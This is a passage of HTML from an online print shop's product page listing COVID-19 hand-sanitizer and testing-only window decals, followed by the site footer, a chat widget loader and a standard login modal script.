	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Use Hand Sanitizer Coronavirus Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Use Hand Sanitizer Coronavirus Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-use-hand-sanitizer-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/use-hand-sanitizer-window-cling/">“Stop – Please Use Hand Sanitizer” Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_65283" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/use-hand-sanitizer-window-cling/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65283 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="65283"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65283,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=65283" rel="nofollow" data-product-id="65283" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column-carousel product type-product post-66312 status-publish instock product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/covid-19-testing-only-red-window-decal/" class="product-image">
			<div class="product-labels">
	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Covid-19 Testing Only Red Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Covid-19 Testing Only Red Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-red-window-decals-31-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/covid-19-testing-only-red-window-decal/">&#8220;Covid-19 Testing Only&#8221; Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_66312" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/covid-19-testing-only-red-window-decal/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-66312 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="66312"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:66312,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=66312" rel="nofollow" data-product-id="66312" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column-carousel product type-product post-66309 status-publish last instock product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/covid-19-testing-only-black-white-window-decal/" class="product-image">
			<div class="product-labels">
	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Covid-19 Testing Only Black &amp; White Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Covid-19 Testing Only Black &amp; White Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/covid-19-testing-only-bw-window-decals-30-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/covid-19-testing-only-black-white-window-decal/">&#8220;Covid-19 Testing Only&#8221; Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_66309" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/covid-19-testing-only-black-white-window-decal/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-66309 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="66309"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:66309,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=66309" rel="nofollow" data-product-id="66309" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
		    </div>

	</div>

		</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-34" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">ABOUT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/about/">About</a></li>
<li><a href="/about/meet-the-team/">Meet the Team</a></li>
<li><a href="/our-work/">Our Work</a></li>
<li><a href="/case-studies/">Case Studies</a></li>
<li><a href="/testimonials/">Testimonials</a></li>
<li><a href="/in-the-news/">News</a></li>
	<li><a href="/webinars/">Webinars</a></li>
<li><a href="/insights/">Blog</a></li>
</ul>
</div></div><div id="custom_html-30" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUPPORT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/contact-us">Get a Quote</a></li>
<li><a href="https://bookings.plumgroveinc.com" target="_blank">Book a Consultation</a></li>
	<li><a href="/pay-invoices">Pay an Invoice</a></li>
<li><a href="/send-files/">Send a File</a></li>
<li><a href="/products/mybrandhub/mybrandhub-directory/">myBrandHub Directory</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="/terms-conditions#cancellations-returns">Cancellations & Returns</a></li>
</ul></div></div><div id="contacts-1" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_contacts"><h3 class="widget-title">CONTACT US</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> 320 Cary Point Drive, Cary, IL 60013 United States</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:1-800-728-0158">1-800-728-0158</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:sales@plumgroveinc.com">sales@plumgroveinc.com</a></div></div></div><div id="custom_html-31" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUBSCRIBE</h3><div class="textwidget custom-html-widget"><b>Join 130,000 businesses like yours</b>. Get expert marketing ideas delivered to your inbox and grow your business. <br><br><a href="http://zc.vg/ufFw1" target="_blank" style="color: #cc99cc;">SUBSCRIBE &#8250;</a></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/plumgroveinc/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/plum-grove/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/PlumGroveInc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/plumgroveinc/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/plumgroveinc/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																	<a href="https://www.youtube.com/channel/UC2qpxz_qiaVSnvRcBR0m2DA" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-26544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26544"><a href="https://plumgroveinc.com/about/careers/">Careers</a></li>
<li id="menu-item-26501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26501"><a rel="privacy-policy" href="https://plumgroveinc.com/privacy-policy/">Policies</a></li>
<li id="menu-item-26554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26554"><a href="https://plumgroveinc.com/terms-conditions/">T&#038;C</a></li>
<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/sitemap_index.xml">Sitemap</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; 2025 Plum Grove Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"4392f54d24471676a1ea44d5fca737027b5f682e8466947f1772a5a310f3b48cdfc2060e3cba99dc8bd26ff164d86899", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://plumgroveinc.com/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/" />

                        <input type='hidden' name='__phash' id='__phash' value='OiLco0Hb61Jq6WKDjgS5yNKfBZmeE76_jhqm54fl3x-7yS9P4W1btVJh0znelb33GPohzS6V0cv3osgBFfteW4A'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' strength='0' class='form-control'  /></div></div>
                        
                                                		<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S"></div>
		<br/>
		
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://plumgroveinc.com/wp-login.php?action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/shop/keep-calm-wash-hands-window-cling/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://plumgroveinc.com/register/" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
